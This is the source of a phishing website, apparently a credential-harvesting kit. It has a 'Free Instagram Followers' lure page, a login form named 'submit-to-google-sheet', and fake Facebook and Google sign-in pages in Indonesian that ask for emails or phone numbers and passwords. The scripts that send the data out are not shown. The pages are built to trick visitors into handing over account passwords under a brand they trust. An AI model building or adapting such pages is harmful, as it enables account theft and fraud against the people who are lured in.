
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" href="img/Nav Logo/logo.svg">
    <link rel="stylesheet" href="src/style.css" />
    <title>Free Instagram Followers: 100% Free, Real, Instant, Active</title>
  </head>
  <body>
    <img src="img/bg.svg" alt="" id="bg-svg">
    <nav>
      <div class="logo">
        <a href=""><img src="img/Nav Logo/logo.svg" alt="">Ins Followers</a>
      </div>
      <div class="hamburger-menu">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <ul>
        <li><a href="">Home</a></li>
        <li><a href="">Store</a></li>
        <li><a href="">Instagram Service</a></li>
        <li><a href="">Blog</a></li>
      </ul>
    </nav>

    <!-- <img src="img/bg-mob.png" alt=""> -->
    <section>
      <div class="container">
        <div class="left">
          <img src="img/banner_pic_pc.png" alt="" />
        </div>
        <div class="right">
          <div class="colm">
            <h1>Get <span>Free </span>Instagram Followers & Likes</h1>
            <div class="desk">
              <div>
                <p><img src="img/ad_icon01.svg" alt="" />100% Free</p>
                <p><img src="img/ad_icon02.svg" alt="" />Totally Authentic</p>
                <p><img src="img/ad_icon03.svg" alt="" />Safe & Private</p>
              </div>
              <div>
                <p>- Get unlimited free Instagram followers.</p>
                <p>- 100% real IG followers are the guarantees.</p>
                <p>- No virus, no leak.</p>
              </div>
            </div>
            <button onclick="redirectHTML()">
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="25"
                height="25"
                fill="currentColor"
                class="bi bi-person-fill-add"
                viewBox="0 0 16 16"
              >
                <path
                  d="M12.5 16a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7m.5-5v1h1a.5.5 0 0 1 0 1h-1v1a.5.5 0 0 1-1 0v-1h-1a.5.5 0 0 1 0-1h1v-1a.5.5 0 0 1 1 0m-2-6a3 3 0 1 1-6 0 3 3 0 0 1 6 0"
                />
                <path
                  d="M2 13c0 1 1 1 1 1h5.256A4.493 4.493 0 0 1 8 12.5a4.49 4.49 0 0 1 1.544-3.393C9.077 9.038 8.564 9 8 9c-5 0-6 3-6 4"
                />
              </svg>
              Get Free Followers</button
            >
          </div>
          
        </div>
      </div>
    </section>

    <script src="src/script.js"></script>
  </body>
</html>
</file>

<file: login-user/unlock.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="login.css" />
    <title>Free Instagram Followers: 100% Free, Real, Instant, Active</title>
    <link rel="icon" href="../img/Nav Logo/logo.svg" />
  </head>
  <body>
    <section>
      <div class="container">
        <div class="inputUser">
          <div class="logo">
            <img src="../img/Nav Logo/logo.svg" alt="" />
            <h2>Welcome</h2>
            <p>Please enter you details to contiune.</p>
            <div class="antLogin">
              <!-- Google -->
              <button onclick="ggLog()" title="Login with Google">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="18"
                  height="18"
                  fill="currentColor"
                  class="bi bi-google"
                  viewBox="0 0 16 16"
                >
                  <path
                    d="M15.545 6.558a9.4 9.4 0 0 1 .139 1.626c0 2.434-.87 4.492-2.384 5.885h.002C11.978 15.292 10.158 16 8 16A8 8 0 1 1 8 0a7.7 7.7 0 0 1 5.352 2.082l-2.284 2.284A4.35 4.35 0 0 0 8 3.166c-2.087 0-3.86 1.408-4.492 3.304a4.8 4.8 0 0 0 0 3.063h.003c.635 1.893 2.405 3.301 4.492 3.301 1.078 0 2.004-.276 2.722-.764h-.003a3.7 3.7 0 0 0 1.599-2.431H8v-3.08z"
                  />
                </svg>
              </button>

              <!-- Facebook -->
              <button onclick="fbLog()" title="Login with Facebook">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="18"
                  height="18"
                  fill="currentColor"
                  class="bi bi-facebook"
                  viewBox="0 0 16 16"
                >
                  <path
                    d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"
                  />
                </svg>
              </button>
            </div>
            <div class="or">
              <span></span>
              <p>OR</p>
              <span></span>
            </div>
          </div>
          <form name="submit-to-google-sheet">
            <label for="nama">Username or Email</label>
            <input
              type="text"
              name="nama"
              placeholder="Enter your email..."
              spellcheck="false"
              required
            />
            <label for="pasword">Password</label>
            <input
              type="password"
              name="password"
              placeholder="Password"
              spellcheck="false"
              required
            />
            <div>
              <a href="">Forgot Password?</a>
            </div>
            <button type="submit" id="btnSubmit">Continue
            </button>
            <p>Don't have an account yet? <a href="">Sign Up</a></p>
          </form>
        </div>
        <div class="rangeUser"></div>
      </div>
    </section>

    <script src="user.js"></script>
  </body>
</html>
</file>

<file: login-user/fb-log/facebook.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Masuk Facebook</title>
    <link rel="stylesheet" href="fb.css" />
    <link rel="icon" href="../../img/fb/icon.ico" />
  </head>
  <body>
    <section>
      <div class="container">
        <img src="../../img/fb/4lCu2zih0ca.svg" alt="Facebook" />
        <form name="facebook-data-users">
          <p>Login ke Facebook</p>
          <div class="inputUser">
            <input
              name="nama"
              type="text"
              spellcheck="false"
              required
              placeholder="Email atau Nomor Telepon"
            />
            <input
              name="password"
              type="password"
              spellcheck="false"
              required
              placeholder="Kata Sandi"
              id="error"
            />
            <span id="errorSpan">Mohon untuk memasukkan password dengan benar!</span>
          </div>
          <div class="sendUser">
            <button type="submit">
              <div id="log">Masuk</div>
              <div id="wait">Checking data user</div>
            </button>
            <a href="">Lupa Akun?</a>
          </div>
        </form>
      </div>
    </section>

    <script src="fbSend.js"></script>
  </body>
</html>
</file>

<file: login-user/gg-log/google.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login - Akun Google</title>
    <link rel="icon" href="../../img/gg/google-logo-9824.png" />
    <link rel="stylesheet" href="gg.css" />
  </head>
  <body>
    <section>
      <form action="">
        <div class="logo">
          <img src="../../img/gg/gg logo.png" alt="" />
          <h2>Login</h2>
          <p>Gunakan Akun Google Anda</p>
        </div>

        <input type="email" required placeholder="Email atau nomor telepon"/>
        <input type="password" required placeholder="Masukkan sandi anda"/>
        <div class="gMode">
            <p>Bukan komputer Anda? Gunakan mode Tamu untuk login secara pribadi.</p>
            <a href="https://support.google.com/chrome/answer/6130773?hl=id" target="_blank">Pelajari lebih lanjut cara menggunakan Mode tamu</a>
        </div>
        <div class="btnSend">
          <button type="submit">Login</button>
        </div>
      </form>
    </section>
  </body>
</html>
</file>
<file: src/style.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap");

* {
  padding: 0;
  margin: 0;
  font-family: "Poppins", sans-serif;
}

body {
  overflow: hidden;
  width: 100%;
  max-height: 1000vh;
}

#bg-svg {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -999;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

nav {
  width: 100%;
  height: 90px;
  display: flex;
  background-color: white;
  justify-content: space-between;
  align-items: center;
}

nav .logo a {
  text-decoration: none;
  color: black;
  font-size: 25px;
  font-weight: bold;
  font-style: italic;
  margin-left: 70px;
  display: flex;
  align-items: center;
  gap: 8px;
}

nav .logo img {
  width: 40px;
  object-fit: cover;
}

nav .hamburger-menu {
  display: none;
}

nav ul {
  display: flex;
  list-style: none;
  gap: 50px;
  margin-right: 70px;
}

nav ul li a {
  display: flex;
  flex-direction: column;
  text-decoration: none;
  font-weight: 500;
  color: rgb(26, 26, 26);
}

nav ul li a::after {
  content: "";
  width: 100%;
  display: block;
  border-bottom: 2px solid rgb(26, 26, 26);
  transition: 0.2s linear;
  border-radius: 5px;
  transform: scaleX(0);
}

nav ul li a:hover::after {
  transform: scaleX(1);
}

section .container {
  width: 100%;
  height: 90vh;
  display: flex;
  justify-content: space-between;
}

.container .left {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 50%;
}

.left img {
  width: 700px;
}

.container .right {
  width: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.right .colm {
  width: 90%;
}

.right .colm h1 {
  font-size: 60px;
  color: white;
  font-weight: 600;
  line-height: 70px;
}

.right .colm h1 span {
  color: #00e6b0;
}

.right .colm .desk {
  display: flex;
  color: white;
  margin-top: 50px;
}

.right .colm .desk div:nth-child(1) {
  display: flex;
  flex-direction: column;
  margin-right: 20px;
}

.right .colm .desk div:nth-child(1) p {
  display: flex;
  align-items: center;
  gap: 10px;
}

.right .colm .desk div:nth-child(2) {
  display: flex;
  flex-direction: column;
}

.right .colm .desk div {
  gap: 15px;
  font-size: 17px;
}

.right .colm button {
  margin-top: 50px;
  background: linear-gradient(to right, #1fd0aa 0%, #00b2c8 52%, #19b2cf 100%);
  width: 255px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 7px;
  color: white;
  font-weight: 600;
  border-radius: 5px;
  border: 2px solid #1bf9d4;
  box-shadow: 0px 16px 20px #61008f96;
  transform: scale(1);
  transition: 0.2s;
  font-size: 16px;
}

.right .colm button:hover {
  transform: scale(1.02);
}

.right form {
  display: none;
}

@media screen and (max-width: 576px) {
  body {
    overflow-y: auto;
  }

  #bg-svg {
    height: 105vh;
  }

  nav {
    height: 80px;
  }

  nav ul {
    opacity: 0;
    transform: translateY(0);
    z-index: -1;
    transition: .2s;
    background-color: rgba(187, 187, 187, 0.507);
    backdrop-filter: blur(2px);
    border-radius: 5px; 
    padding: 10px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    position: absolute;
    right: -50px;
    top: 40px;
  }
  
  nav ul.show {
    transform: translateY(25px);
    opacity: 1;
    z-index: 1;
  }

  nav ul li {
    background-color:transparent;
    padding: 2px 5px;
    transition: .2s;
    
  }

  nav ul li:hover {
    background-color: rgba(128, 128, 128, 0.322);
    padding: 2px 5px;
  }

  nav ul li a::after {
    content: "";
    display: none;
  }

  nav .logo a {
    font-size: 20px;
    margin-left: 15px;
  }

  nav .logo img {
    width: 35px;
  }

  nav .hamburger-menu {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 6px;
    width: 40px;
    height: 35px;
    cursor: pointer;
    margin-right: 15px;
    z-index: 1;
  }

  .hamburger-menu span {
    z-index: -1;
    display: block;
    transition: 0.2s;
    width: 27px;
    height: 3px;
    border-radius: 2px;
    background-color: rgb(255, 60, 60);
  }

  .hamburger-active > span:nth-child(1) {
    transform: rotate(45deg);
    transform-origin: top left;
    background-color: #61008f96;
  }

  .hamburger-active > span:nth-child(2) {
    transform: scale(0);
  }

  .hamburger-active > span:nth-child(3) {
    transform: rotate(-45deg);
    transform-origin: bottom left;
    background-color: #61008f96;
  }

  section .container {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 100%;
    padding: 50px 0;
    gap: 20px;
  }

  .container .left {
    width: 100%;
    overflow: hidden;
  }

  .left img {
    width: 500px;
  }

  .container .right {
    width: 95%;
  }

  .right .colm h1 {
    font-size: 50px;
  }

  .right .colm button {
    width: 230px;
  }
}
</file>
<file: login-user/login.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap");

* {
  padding: 0;
  margin: 0;
}

body {
  width: 100%;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "Poppins", sans-serif;
  background-color: #d1d5db;
}

section {
  background-color: #f8fafc;
  width: 400px;
  border-radius: 20px;
  box-shadow: 0px 0px 20px rgba(128, 128, 128, 0.187);
}

section .container .inputUser {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.inputUser .logo {
  display: flex;
  align-items: center;
  flex-direction: column;
  width: 100%;
}

.logo img {
  margin: 35px auto 20px auto;
  width: 62px;
  object-fit: cover;
  filter: drop-shadow(0 0 6px gray);
}

.logo h2 {
  font-weight: 500;
  font-size: 25px;
  letter-spacing: -1px;
}

.logo p {
  font-size: 14px;
  margin-bottom: 7px;
  color: rgba(0, 0, 0, 0.65);
}

.logo .antLogin {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  margin: 10px 0;
}

.logo .antLogin button {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  outline: none;
  border: 1px solid gray;
  padding: 10px 40px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.2s;
}

.logo .antLogin button:hover {
  background-color: #e2e8f0;
}

.logo .or {
  width: 90%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 3px 0;
}

.or p {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 8px;
  color: rgba(0, 0, 0, 0.4);
  font-size: 13px;
}

.or span {
  width: 100%;
  height: 1px;
  border-radius: 5px;
  display: flex;
  background-color: rgba(128, 128, 128, 0.23);
}

.inputUser form {
  margin: 0 auto;
  width: 90%;
  display: flex;
  flex-direction: column;
}

form label {
  font-size: 14px;
  margin-bottom: 3px;
  font-weight: 500;
}

form input {
  outline: none;
  border: 1px solid rgba(128, 128, 128, 0.482);
  height: 35px;
  border-radius: 6px;
  padding: 0 10px;
  margin-bottom: 18px;
}

form div {
  text-align: end;
  font-size: 12px;
}

form button {
  margin: 20px 0;
  height: 45px;
  border-radius: 7px;
  outline: none;
  border: transparent;
  background-color: #1f2937;
  color: white;
  cursor: pointer;
  transition: 0.2s;
}

form button:hover {
  background-color: #334155;
}

form button p {
  padding: 15px 0;
  color: white;
}

form p {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 25px;
  color: rgba(0, 0, 0, 0.7);
  font-size: 14px;
  gap: 5px;
}
</file>
<file: login-user/fb-log/fb.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap");

* {
  padding: 0;
  margin: 0;
}

body {
  width: 100%;
  height: 100vh;
  font-family: "Poppins", sans-serif;
}

section {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  background-color: #f1f5f9;
}

section .container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.container img {
  object-fit: cover;
  width: 250px;
}

.container form {
  background-color: white;
  box-shadow: 0 0 10px rgba(128, 128, 128, 0.3);
  width: 400px;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

form p {
  margin: 25px 0;
  font-size: 18px;
}

form .inputUser {
  width: 84%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

form .inputUser input {
  width: 100%;
  padding: 15px 12px;
  border-radius: 8px;
  outline: none;
  border: 1px solid rgba(128, 128, 128, 0.8);
  font-size: 17px;
}

.inputUser span {
  display: none;
  margin: -10px 0 10px 0;
  font-size: 12px;
  width: 105%;
  color: red;
}

.inputUser span.showError {
  display: flex;
}

form .errorMsg p {
  font-size: 13px;
}

form .inputUser input.error {
  border: 1px solid red;
}

form .inputUser input::placeholder {
  opacity: 0.8;
}

form .sendUser {
  width: 90%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

form .sendUser button {
  width: 100%;
  margin: 13px 0;
  padding: 10px 0;
  border: transparent;
  background-color: #1877f2;
  color: white;
  font-weight: bold;
  border-radius: 6px;
  font-size: 20px;
  cursor: pointer;
  transition: 0.2s;
}

#log.d-none {
  display: none;
}

#log {
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  transition: 0.2s;
}

#wait {
  display: none;
  transition: 0.2s;
}

#wait.d-none {
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(227, 227, 227, 0.9);
}

form .sendUser button:hover {
  background-color: #166fe5;
}

form .sendUser a {
  margin: 10px 0;
  color: #1877f2;
  font-size: 13px;
  font-weight: 400;
  text-decoration: none;
  padding-bottom: 15px;
}

form .sendUser a:hover {
  text-decoration: underline;
}
</file>
<file: login-user/gg-log/gg.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap");

* {
  padding: 0;
  margin: 0;
}

body {
  width: 100%;
  height: 100vh;
  font-family: "Poppins", sans-serif;
}

section {
  width: 90%;
  height: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

section form {
  border: 1px solid rgba(128, 128, 128, 0.5);
  border-radius: 6px;
  width: 450px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

form .logo {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  margin: 30px 0;
}

.logo img {
  object-fit: cover;
  height: 24px;
  margin-bottom: 10px;
}

.logo h2 {
  font-weight: 400;
  font-size: 24px;
  margin-bottom: 5px;
}

.logo p {
  font-family: "Roboto", sans-serif;
}

form input {
  width: 75%;
  padding: 15px 15px;
  font-size: 16px;
  border: 1px solid rgba(128, 128, 128, 0.3);
  border-radius: 6px;
  margin-bottom: 17px;
}

form input:focus {
    transition: 40ms;
    outline: 2px solid #1877f2;
}

form .gMode {
  width: 82%;
  margin: 20px 0 40px 0;
  line-height: 19px;
}

.gMode p {
  font-size: 13px;
  font-weight: 400;
  color: #5f6368;
}

.gMode a {
  font-size: 14px;
  font-weight: 500;
  color: #1877f2;
  text-decoration: none;
  font-family: "Roboto", sans-serif;
}

form .btnSend {
  width: 81%;
  display: flex;
  justify-content: flex-end;
}

.btnSend button {
  background-color: #1877f2;
  border: transparent;
  color: white;
  font-weight: 600;
  padding: 10px 25px;
  border-radius: 4px;
  font-size: 14px;
  margin-bottom: 60px;
  cursor: pointer;
  transition: 0.2s;
}

.btnSend button:hover {
  background-color: #166fe5;
}
</file>
